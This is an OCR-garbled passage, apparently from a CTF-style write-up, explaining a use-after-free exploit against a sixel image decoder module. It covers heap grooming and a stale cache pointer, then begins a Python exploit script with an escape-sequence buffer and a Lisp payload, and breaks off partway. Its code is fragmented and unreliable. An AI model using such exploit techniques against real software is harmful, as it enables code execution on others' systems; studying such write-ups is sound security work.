
except
Exception
:

exit
(1)

return
EXPLOIT
When this is decoded by the module, we know that there will be a heap chunk
somewhere
that contains the in-memory representation for our target symbol.
Our goal is to do some
heap feng shui
such that a stale pointer in the cache
points at this particular heap chunk. Then, we trigger a use-after-free, so that
when
sixel-decode-string
is called, it will return this symbol object, thereby
triggering the
or-function
path of
sixplayground-make-overlay
.
This brings us to the solution. Like much of the other code in this article, it is
not pleasing to look at, but it gets the point across.
src src-python
from
 base64 
import
from
 subprocess 
import
import
import
import
import
import
 random

EVAL_BUFFER
=
b
"
\x1b
P0;0;0q\"1;1;4;2#0;2;0;0;0#1;2;0;0;0#2;2;1;1;1#3;
PAYLOAD
=
b
"""
(save-excursion